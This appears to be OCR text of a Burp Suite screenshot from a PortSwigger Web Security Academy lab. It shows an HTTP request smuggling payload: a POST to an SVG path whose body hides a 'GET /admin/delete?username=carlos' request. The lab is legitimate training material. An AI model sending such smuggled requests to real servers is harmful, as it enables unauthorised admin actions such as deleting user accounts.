 Request
Pretty Raw Hex \n
1 POST /resources/images/blog.svg HTTP/1.1
2 Host: 0a73001504586a7180aaa30800b00024.web-security-academy.net
3 Cookie: session=b22y4pQRtGkresnX2HbCeMAauCCr660Qm
4 Sec-Ch-Ua: "Not-A.Brand";v="99", "Chromium";v="124"
5 Sec-Ch-Ua-Mobile: ?0
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/124.0.6367.118 Safari/537.36
7 Sec-Ch-Ua-Platform: "Windows"
8 Accept-Encoding: gzip, deflate, br
9 Accept-Language: en-GB,en-US;q=0.9,en;q=0.8
10 Priority: u=2, i
11 Content-Type: application/x-www-form-urlencoded
12 Content-Length: 50
13 Connection: keep-alive
14
15 GET /admin/delete?username=carlos HTTP/1.1
16 Foo: x
Response
Pretty Raw Hex Render \n
1